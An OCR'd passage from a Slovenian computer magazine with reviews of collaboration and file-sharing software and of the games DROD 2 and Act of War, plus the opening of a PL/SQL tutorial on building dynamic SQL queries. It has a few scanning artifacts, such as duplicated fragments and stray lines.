

Program je v izhodišču podoben Qnextu, vendar si je vključitev na seznam priboril s svojim zelo zanimivim konceptov povezovanja. Program zna namreč uporabiti vse povezave, ki so na voljo ter dinamično ustvariti sodelovalno omrežje. Se sliši zapleteno? Predstavljajte si, da imate sestanek v sejni sobi in so tam tudi vaši sodelavci. Žal v tem prostoru ni dostopne točke in vaš sistemski vzdrževalec nima časa





postaviti nadomestnega omrežja. Tu stopi v akcijo Colligo. Naj si bo wi-fi ali priključek v žično omrežje – Colligo preišče okolico in v zgornjem primeru v bližini odkrije še nekaj prenosnikov z wi-fi povezavo. Nato na vašo željo z želenimi osebami vzpostavi posamezne **P2P-povezave** oziroma **navidezno ad-hoc omrežje**. Če bi bili priključeni v ethernet oz. internet bi uporabil pač to povezavo in poiskal ljudi v vaši bližini ter omogočil skupinsko delo z njimi. Program omogoča povezovanje in izmenjavo podatkov, od datotek do vpogleda v Outlookov koledar, opravila ter seveda klepet oz. skupno skiciranje po tabli… Vse to brez centralnega strežnika oz. pri brezžične povezavi brez osrednje dostopne točke. Colligo gre še korak dalje in omogoča **souporabo tiskalnika ali internetne povezave**. Prenos podatkov je varovan z **SSL-šifriranjem**  in **overjanjem**, ki zagotovi, da je uporabnik res tisti, za katerega se izdaja (ob prvi povezavi udeleženci izmenjajo certifikate oz se predstavijo z gesli). Program je koristen predvsem pri brezžičnem omrežju, sicer pa utegneta namestitev in uporaba prvič povzročati nekaj težav. Prav neverjetno je, da je program na voljo poleg okolja Windows (tudi in predvsem uporabno za tablet računalnike) tudi za PDA-organizatorje s sistemom Pocket PC. Cena programa je **80 USD**, precej okrnjeno različico pa lahko prenesemo in uporabljamo brezplačno (www.colligo.com).

#### BeInSync 1.5

Zanimiv programček, ki izhaja iz preprostega izmenjevalnika datotek v svoji reinkarnaciji nadomešča programe za **nadzor oddaljenega računalnika**. Omogoča namreč dajanje datotek in map v skupno rabo, njihovo sinhronizacijo med različnimi računalniki, kot dodaten bonbonček pa zna sinhronizirati tudi priljubljene povezave, e-pošto in stika. Omogoča celo oddaljeni dostop do računalnika kar **prek spletne strani**. Cena programa je **60 USD letno**, kar je sicer veliko, a program je res vsestranski. Poleg uporabe za

#### programska oprema za skupinsko delo

sinhronizacijo recimo domačega in službenega računalnika je program uporaben tudi za sinhronizacijo izbranih map med različnimi uporabniki (možno je večnivojsko nastavljanje pravic)! Tridesetdnevno preizkusno različico lahko prenesete s strani www.beinsync.com. Če potrebujete le skupno in sinhronizacijo datotek in map, velja razmisliti o cenejšem in preprostejšem programu **FolderShare** (www.foldershare.com).

#### Groove Virtual Office 3.0 File Edition



Program po namestitvi in določitvi uporabniškega imena omogoča **povezovanje v skupine**. Prav ta funkcija program privzdigne nad povezovanje posameznikov, s čimer je primeren za povezovanje celotnih pisarn. Poleg tega da je Groove VO3 edini program ,ki gradi na

sočasnem skupinskem delu, je tudi zelo modularno sestavljen. Ogledali smo si osnovno različico File Sharing Edition, ki je, kot pove že ime, namenjena predvsem **dajanju datotek v skupno rabo**. Na voljo sta še naprednejši različici **Professional** (navidezni sestanki, vzporedno in zaporedno preverjanje dokumentov, integracija z okoljem MS SharePoint, upravljanje z opravili) ter **Project,** kjer je možnosti še več (integracija s paketom MS Project, vizualna opozorila za prekoračene roke, kazalec napredka projekta, razporejanje virov...). Groove VO3 je edini

program, ki omogoča uporabnikom **sočasno delo z isto datoteko**, kjer udeleženci vidijo spremembe, ki jih



 $1 - 4 = 4$ 

ustvarjajo sodelavci. Žal je v najcenejši različici to onemogočeno, kar pomeni, da pri sočasnem urejanje iste datoteke dveh uporabnikov sistem rezultat shrani v dva različna dokumenta (da se kaj ne izgubi).

So pa odlično in premišljeno podprta **vsa pogosta opravila**, saj program omogoča sinhronizacijo podatkov, podpira delo z lokalno kopijo podatkov, ko nismo povezani v omrežje, pozna alarmiranje, je dobro povezan z MS Outlookom ter poleg datotek v skupni rabi omogoča še izmenjavo mnenj, koledar, skiciranje na virtualno tablo, skupno rabo (prikaz) slik in zapiskov ...

#### Odprtokodni sistemi

V zadnjem letu se je tudi v svetu odprte kode pojavilo kar nekaj gonilnih konjev. Nekateri gradijo na centralnih spletnih aplikacijah, drugi verjamejo v posebne strežniške aplikacije in odjemalce. Iz prvega tabora je **phpGroupWare** (www.phpgroupware.org). Kdorkoli z dostopom do omrežja lahko prek klasičnega spletnega brksalnika dostopa do centralne strani, preko nje pa po avtorizaciji do skupinskih koledarjev, datotek, projektov, pošte, opravil ... V drugem taboru izstopa kar nekaj projektov, prvi je zagotovo **eGroupWare** (www.egroupware.org), ki ima tudi nekaj velikih referenc (uporablja ga brazilska vlada), drugi pa je KoLAB (www.kolab.org). Na oba je moč navezati različne odjemalce, kot so primer MS Outlook, KDE Kontakt oz. Ximian Evolution.

Funkcija strežnika MS Exchange počasi torej izgublja monopol, nove rešitve navdušujejo predvsem z svojo enostavnostjo, hitrostjo (gre za izredno majhne in optimirane pakete) ter ne nazadnje tudi s ceno. Več informacij oz. dobro izhodišče za nadaljnje raziskovanje najdemo na spletni strani www.opengroupware.org.

Ob tem lahko v stranskem pogovornem oknu sodelujoči tudi **izmenjujejo mnenja oz. komentirajo vsebino.**

Prenos podatkov po omrežju je zaščiten s **192-bitnim šifriranjem**. Programu bi prav prišel protivirusni modul, saj smo v trenutni različici prepuščeni siceršnji sistemski zaščiti, kar v najslabšem primeru omogoča hitro širitev virusa

med v skupino povezanimi sodelujočimi! Nad datotekami in drugimi podatki, ki jih damo v skupno rabo, imamo odličen nadzor, saj GVO3 vsebuje močna orodja za nadzor oz. poročanja, kjer lahko vidimo kdo in kdaj dostopa do česa. Za ceno **70 USD** na uporabnika za različi-

co File Sharing moramo program le priporočiti. Razširjena funkcionalnost profesionalne različice stane **180 USD**, projektne pa **230 USD**. Če paketa ne potrebujete ta hip, velja morda počakati, saj je podjetje aprila letos kupil **Microsoft**, kar utegne namigniti na vključitev funkcij v bodoče operacijske oz. pisarniške pakete ... V vsakem primeru pa ne boste naredili napake, če si s spletne strani www.groove.net prenesete 60 dnevno brezplačno preizkusno različico.

#### LapLink ShareDirect 1.3

ALON DISPOSITIONS AND

Verjetno nismo edini, ki se še spomnimo priljubljenega programa za prenos datotek po prvih oblikah omrežij, točneje prek zaporednih povezav v nekaj metrov oddaljen računalnik. Takrat,







ko je bil ethernet še izjemno draga tehnologija, je Laplink že odlično obvladal svojo osnovno funkcijo – prenos podatkov. Tudi slabih deset let pozneje nova različica programa ShareDirect omogoča **prenašanje podatkov med računalniki**. Polna različica paketa omogoča **protivirusno zaščito** (uporabljen je modul BitDefenderja) in z zelo močnim **256-bitnim šifriranim prenosom podatkov**, kar je posebej koristno za prehode skozi javni internet. Program gradi na tehnologiji MS .NET, ponuja pa predvsem in samo **skupno rabo datotek**. Predvsem zaradi funkcionalnih pomanjkljivosti za povprečnega uporabnika (manjkajo skupna uporaba oz. prikaz opravil, stikov, koledarja) programi ni tako uporaben. Še zlasti ob ceni skoraj 60 USD letno (lincenco obnavljamo letno!) hitro dobimo občutek, da pri drugih programih dobimo več (še posebej imamo v mislih Groove Virtual Office, kjer je plačilo enkratno!). Pohvaliti velja sicer zmožnost skupne rabe podatkov med uporabnikoma, skritima za požarno ograjo, vendar je tudi v komercialni različici mesečna omejitev prometa zaklenjena na 200 MB (ker mora iti promet skozi centralni strežnik). Na naslovu www. laplink.com/products/sharedirect je moč dobiti tudi brezplačno preizkusno različico.

#### PREIZKUSILI SMO ...

igre Flash: DROD 2: Journey to Rooted Hold

# ŠE SMRTONOSNEJŠE SOBANE SMRTI

Pred nekaj meseci smo opisali igro Deadly Rooms of Death (DROD). Če ste se igre lotili, ste imeli v teh nekaj mesecih ravno dovolj časa, da ste jo končali, zato je danes čas, da vas pobližje seznanimo z njenim nadaljevanjem.

#### Piše: Matej Frece **matej.frece@mojmikro.si**

**P** repričani smo, da ob tej veseli novici preklinjate do neba in višje, kajti ob igranju DROD-a so zagotovo hudo trpeli vaši odnosi z družino, prijatelji in morda tudi službA. A brez skrbi: če ste mislili, da vas repričani smo, da ob tej veseli novici preklinjate do neba in višje, kajti ob igranju DROD-a so zagotovo hudo trpeli vaši odnosi z družino, prijatelji in morda je prvi del preveč zasvojil, potem boste kar zasijali od sreče, če vam prišepnemo, da je drugi del še bolj adiktiven.

Avtor igre, **Erik Hermansen**, je že v rani mladosti na papir risal šahovska polja v obliki soban in hodnikov. Na nekatera polja je nato postavil razne pošasti ter osamljenega junaka z mečem. Potem je zatežil sestri: »Glej, si v dvorani velikosti 7 x 8 kvadratov. Goblini te napadejo! Kaj narediš?« Sestra, izgubljena v svojem ženskem svetu punčk, roza barve in luštnih fantov, je svojega bratca samo zabodeno pogledala, za trenutek pomislila, ali ga morebiti ne bi bilo bolje poslati k psihiatru, ker ima več kot očitno moteno otroštvo, nato pa odprhnila stran kot ponosna kobila in se posvetila pomembnejšim stvarem.

Erika njena reakcija ni ustavila. Ko je odrasel in začel programirati, je ugotovil, da so njegove »igre« kot nalašč za računalniški monitor. Kako in zakaj sta potem nastali dve različni, a skoraj identični igri DROD, smo že pisali. Dodajmo le še, da je njegova sestra skupaj s svojim možem postala popolnoma zasvojena z njima.

Prvi del je bil na voljo brezplačno, toda za drugi del se je Erik odločil zaračunati **dvajset dolarjev.** Za izdelavo prvega dela je porabil preveč časa (eno leto nezaposlenosti, ko ga je vzdrževala punca), zato se je odločil, da se včlani v tisti klub srečnežev, ki se s svojim delom, med katerim sicer izjemno uživajo, tudi preživljajo.

V ta namen se Erik ni kanil izdati le novih ugank na novih stopnjah, ki bi jih izdelal s starim DROD-pogonom, temveč se je potrudil in nam ponudil nekaj popolnoma novega. Projekt, ki ga je imel v glavi, bi zahteval preveč dela za eno osebo, zato je nabral nekaj najbolj gorečih privržencev svoje igre in skupaj so rodili DROD 2.

#### IZBOLJŠANA GRAFIKA IN SEKLJANJE POŠASTI

Kaj je v nadaljevanju novega? Čeprav je koncept igranja ostal enak (potezna igra, med katero z mečem sekljate horde pošasti v mlete zrezke), je vse drugo doživelo znatna izboljšanja. **Grafika** je narasla na 1024 x 768 in s tem postala veliko podrobnejša in neprimerno lepša. Premikanje je zdaj gladkejše. Toda kar nam res pade v oko, so nove pošasti in zgodba, ki se razvija med samo igro, skozi t.i. **skriptne dogodke** (scripted



events), se pravi dogodke, ki jih sproži **igralec sam**. Tako igra na začetku sploh nima zgodbe – slednja se počasi začne šele tam na drugi in tretji stopnji (od petindvajsetih). Še ena bistvena novost je ta, da naš glavni junak **Beethro Budkin** tokrat ni sam: občasno se mu pridruži nečak **Halph**, ki namesto njega pritiska na gumbe in odpira vrata. Zgodbe ne bomo razkrivali, saj jo je veliko bolje odkrivati med igranjem. Da so vsi dialogi po novem opremljeni tudi z glasovi, verjetno ni treba poudariti.

Od novih elementov v igri velja omeniti tudi **nove pošasti**. **Golem** je kamnita pošast, ki po tem, ko jo ubijete, za seboj pusti goro kamenja, ki zasede polje, na katerem je stala, zato morate pazljivo izbirati mesto, kjer jo boste zabodli, da se ne znajdete v slepi ulici. Novi **rdeči katran**  deluje nasprotno od modrega: režete ga lahko le po robovih in ne po sredini. Tudi kače so dobile sorodnice, in sicer **klopotače** – ubijete jih tako, da jih počasi režete po repu navzgor do glave. Tudi zidovi niso več varni, po novem jih naseljujejo **duhovi**, ki se jih morate znebiti, še preden se naslonite na zid, sicer je po vas. Tu so še ljubke **puhaste živalice**, ki vas sicer ne ubijejo, a vam otežkočajo prosto gibanje. Proti koncu boste srečevali **mečevalce**, ki so v vsem pogledu enaki vam, le malce neumnejši so. In pa seveda, kot vsaka igra ima tudi DROD 2 velikega šefa, tokrat se imenuje **Slayer** (Klavec), ki vam sledi skozi večji del igre in vas skuša ubiti, a njegova posebnost naj raje ostane skrivnost.

#### POZOR, MINE!

Poleg novih pošasti ima DROD 2 tudi nekaj novih elementov. Prvi, ki vam pade v oči, so mine. Če po njih po nesreči udarite z mečem, vas bo v koščkih odneslo nekam v okolico Jupitra in igre bo konec. Včasih so mine povezane z zažigalno vrvico, ki jo prižgete, nato pa morate natančno vedeti, koliko potez imate na voljo, da postorite vse, kar imate postoriti, preden raznese



mine v sobi. Najbolj »tečen« nov element pa so vsekakor **posebna polja**, ki preprečujejo diagonalno premikanje, s čimer je prosto gibanje zelo omejeno. A na srečo se diagonalno ne more premikati niti tista horda pošasti, ki se vali proti vam ...

#### MNOŽICA SKRIVNIH SOB

Ena izmed najbolj posrečenih novosti so skrivne sobe (secret rooms). Kot vsaka dobra igra, ki da kaj nase, ima tudi DRO-D2 v vsaki stopnji **skrito neznano število sob**. V primerjavi s prvim delom, kjer sta bili vsega skupaj samo tri skrite sobe, je to pravi napredek. A ne skrbite, avtorji so šli glede tega koncepta še korak dlje: če na koncu igre ugotovite, da niste odkrili vseh sob, vam **igre ni treba igrati od začetka**. Tik pred koncem igro posnamete,

nato jo tudi končate. S tem sprožite v igri mehanizem, ki vam bo odslej na vsaki stopnji povedal, koliko je vseh skritih sob in koliko ste jih že našli. Nato naložite stare shranjene igre in iščite skrivne sobe. Ko kakšno najdete (iščete jih seveda v tistih sobah, ki imajo manj kot štiri sosednje sobe) in v njej pokončate vse pošasti, lahko znova naložite igro tik pred koncem in na »novo« odkrita soba se vam bo štela v končno statistiko. Zanimiv koncept, ki si ga želimo videti še v drugih igrah, saj s tem igralca reši ponovnega igranja od začetka in s tem ponovnega reševanja na stotine sicer že rešenih ugank. Iskanje skrivnih sob se vam splača predvsem zato, ker ko jih najdete vse, se vam na 13. stopnji odpre vhod v skrivno, 26. stopnjo, imenovano **Dreamplane**. V njej je sicer nekaj ugank, ki so bile med razvojem igre iz takšnega ali drugačnega razloga zavržene, sicer pa gre za stopnjo, polno slik in komentarjev avtorjev – vsekakor vredno truda. Kot bonbonček vas v zadnji sobi čaka še prvi zaslon iz prihajajočega **DROD-a 3**, ki bo prav tako narejen čisto od začetka.

#### KRUH ZA IGRE

Da je igra narejena s strastjo in ljubeznijo, priča tudi dejstvo, da so jo ustvarili sami amaterji, ki še niso prodajali svojih iger. Večina jih do takrat iger niti ni nikoli programirala. Ker je proces proizvodnje, kadar je vpleten denar, precej drugačen in predvsem veliko zahtevnejši in neusmiljen, je med razvojem igre počilo nekaj živčnih sistemov, odšlo kar nekaj avtorjev, ki jih je Erik potem komajda prepričal, da so se vrnili, mnogo sodelavcev je bilo zavrnjenih, ker njihovo delo ni bilo dovolj dobro, ena odrasla moška oseba pa je sredi vsega tega pekla dejansko jokala. Če po vsem tem še vedno menite, da si v zameno za desetine ur kakovostnega igranja tile fantje ne zaslužijo finančne nagrade, potem v prsih nimate srca, temveč blagajno.

Demo različico najdete na www.drod.net ali na priloženem MikroCD-ju.

Act of War

# VOJNA V DNEVNI SOBI

Vojaška strategija v najboljšem pomenu besede. Zgodbo je prispeval upokojeni kapetan ameriškega letalstva Dale Brown, ki je med drugim tudi avtor kar 14 uspešnic s seznama časnika New York Times.

#### Piše: Milan Simčič **milan.simcic@mojmikro.si**

e ob namestitvi<br>
opazimo, da je Act<br>
of War nekaj poseb-<br>
nega, saj na disku<br>
zavzame kar 5 GB prosob namestitvi opazimo, da je Act of War nekaj posebnega, saj na disku tora, kar je za tovrstne igre kar precej. Kmalu spoznamo, da je razlog za to v precejšnji količini **videomateriala**, ki se nam prikazuje skozi igro. Posamezne sekvence so »prave« in **zaigrane s pravimi igralci**.

Eksplozije, ki so pristne, dajejo igralcu občutek, da je resnično sredi bitke. Tudi vse podrobnosti so izdelane skrbno. Včasih sem dobil občutek, kot da sedim pred filmskim platnom. Če se v naši bližini podre zid ali stavba, se vse skupaj ovije v gost oblak dima**. Animacije in grafika** so zagotovo boljši del igre in bodo zadostili kriterijem tudi najzahtevnejšim.

Konflikti oziroma misije se dogajajo na **šestih vročih točkah sveta** (Libija, London, San Francisco, Egipt, Rusija, in Washington D.C.). Slike in načrti mest so realni, saj so jih pridobili s pomočjo satelitov in fotografij.

#### KLJUČ JE SODELOVANJE

V igri se spopadejo na strani dobrih ameriška vojska in posebne enote Talon ter na strani slabih Consortium, ki je v bistvi teroristična organizacija. Težko bi rekli, da so naši nasprotniki izredno inteligentni, vendar tudi ne moremo trditi, da so neumni. Obnašajo se nekoliko drugače, kot bi pričakovali. Če gremo recimo v napad s težkim **topništvom**, nas bodo kljub temu nasprotniki z lahkoto premagali, če ne bo **pehota** na naši strani pomagala topništvu. Morda se sliši čudno, vendar je pehota izredno močno orožje za osvajanje zgradb in uničevanje nasprotnikov. Zmotno pa je mišljenje, da lahko naredi pehota bistven premik brez podpore topništva oziroma tankov. Torej je potrebno **sodelovanje**, kar da igri še poseben čar in jo loči od običajnih strelskih obračunov.

#### TUDI BITKE STANEJO

V modernem svetu se vrti vse okoli denarja. Tudi pri igrI Act of War ima denar pomembno vlogo. **Za vsak spopad potrebujemo sredstva**, ki jih dobimo s črpanjem nafte, zajemanjem sovražnih enot ali tudi z ropanjem. Sovražni ujetniki so donosen vir dohodka, saj za njih



prejmemo denar, hkrati pa se tako zmanjšuje tudi število sovražnikov. Denar potrebujemo v bitkah, saj vse stane. Bolj ko si želimo biti opremljeni, več denarja potrebujemo. Če se katera od bitk zavleče za dalj časa, lahko denar prevesi tehtnico na nasprotno stran.

**Orožje** je poglavje zase. Orožje za množično uničenje se polni precej dalj časa kot običajno orožje, ki pa ni tako uničujoče. Tako je vsa zadeva nekoliko bolj uravnotežena. Balističnih raket ne moremo uporabiti, dokler nismo uničili protiraketnih baz. Sicer pa je ameriška vojska zelo močna v zraku, nasprotniki pa imajo dobro razvito protizračno obrambo in oklepno vojsko.

#### OBSOJENI NA DOBRE

Igra Act of War se zagotovo lahko kosa z igro **C&C Generals**, ki ima nekako primat med tovrstnimi igrami. Od povprečja Act of War zagotovo loči i**zvrstna grafika s filmskimi dodatki,** ki realnost borbe še povečajo. Nekoliko me je sicer razočaralo, da lahko v kampanjskem načinu igramo le na strani dobrih in ne kot teroristi. V enoigralskem načinu bomo uživali vsaj 10 ur, nakar bomo toliko usposobljeni, da bomo brez težav igrali tudi v omrežju, kjer pa se lahko postavimo tudi na stran teroristov.

#### Act of War

**Kaj:** Vojaška strategija **Za:** Odlična grafika z učinki in podrobnostmi; realističnost je zagotovljena s filmskimi dodatki **Proti:** Samo omrežni način igranja podpira kooperativno igranje na strani teroristov **Cena:** 9300 SIT pri nakupu prek spleta; redna cena je 10.490 SIT **Posodil in prodaja:** Colby, d.o.o., Ljubljana **Spletna stran prodajalca:** www.colby.si www.igabiba.com

**Spletna stran igre:** www.atari.com/actofwar



#### programiranje v podatkovnih zbirkah

### KAKO GRADITI STAVKE SQL Z JEZIKOM PL/SQL

Naša tokratna naloga bo spoznati gradnjo stavkov SQL v programskem jeziku PL/SQL. Sam potek je razmeroma preprost, a je treba vseeno razumeti, kaj dejansko počnemo in kakšne so možne napake pri tej gradnji in izvajanju.

#### Piše: Darko Jagarinec **darko.jagarinec@mojmikro.si**

amo pisanje stavkov SQL v PL/SQL-u se kmalu izkaže kot nezadostno, če hočemo pokriti vse funkcionalnosti, ki jih bo potreboval naš informacijski sistem. Pri tem razmišljanju moramo vedno upoštevati kar največ možnih kombin amo pisanje stavkov SQL v PL/SQL-u se kmalu izkaže kot nezadostno, če hočemo pokriti vse funkcionalnosti, ki jih bo potreboval naš informacijski sistem. Pri tem razmišljanju moramo vedno upoštevati **kar največ možnih kombinacij**, na katere načine bomo iz podatkovizdelati samo eno rutino, ki glede na vhodne podatke vrne rezultat(e). Spoznali bomo, kako lahko preprosto zgradimo stavek SQL *select* in poiščemo rezultate glede na vhodne podatke.

Na voljo so nam torej različni prijemi.

#### SESTAVLJEN PODATKOVNI TIP

Predpostavil bom, da bomo imeli sestavljen podatkovni tip. To nam bo olajšalo delo, da ne bomo vedno prenašali stolpce v rutino kot parametre. Podatkovni tip *Oseba* je sestavljen iz osnovnih elementov, ki jih lahko predstavimo o določeni osebi.



Definicija sestavljenega podatkovnega tipa

Predstavljajmo si, da lahko več programov v informacijskem sistemu uporablja rutino »Isci\_osebo«. Torej je smiselno narediti **skupni paket rutin** (procedure in funkcije), ki bodo upravljale s podatki o osebah in bodo tudi drugi programski paketi klicali te rutine, ko bodo potrebovali (brisali, dodajali) podatke o osebah.



Iskanje osebe prek sestavljenega podatkovnega tipa

Pri tej rutini opazimo, da sem se najprej znebil preverjanja, ali imamo v spremenljivki *l\_sql* že besedo *where'*ali ne – to sem naredil tako, da za *where* vedno predpostavim, da je *1=1*, s čimer poznejše preverjanje, ali je v *l\_sql* že beseda *where*, odpade. Nato po vrsti preverjam, kateri od stolpcev podatkovnega tipa *Oseba* ni prazen, in ga dodam kot pogoj za iskanje osebe (če so vsi prazni, vrnem vse zapise v tabeli oseba). Taka oblika sestavljanja stavka SQL je sicer zelo enostavna, vendar za seboj potegne težavico, ki

na prvi pogled niti ni opazna. Prevajalnik SQL za vsako izvajanje te rutine znova zgradi načrt izvajanja, preveri spremenljivke in izvaja primerjanja in podobno. Temu pa se lahko izognemo, če uporabljamo metodo *sys context*. Izraz bi zelo težko razložil, pa tudi metodo je zelo težko razložiti, ker je zelo kompleksna, vendar izredno učinkovita. Predvsem se pri zgornji rutini opazi, da se v podatkovni zbirki (Oracle) »veliko dogaja na sistemskem nivoju«, kar pomeni, da ima prevajalnik kode izredno veliko dela in tudi to delo je zelo drago v smislu časa izvajanja. Za pohitritev si oglejte ključni besedi *sys context* v spletnih iskalnikih.

#### PRENAŠANJE PARAMETROV

V zgornjem primeru smo upoštevali sestavljen podatkovni tip, ki ga v rutino vključimo kot vhodni parameter. V drugem primeru pa bom prikazal, kako to lahko naredimo še enostavneje s **prenašanjem vseh parametrov**.

Za nazornejši zgled bom naredil enako iskalno rutino kot v prejšnjem primeru.

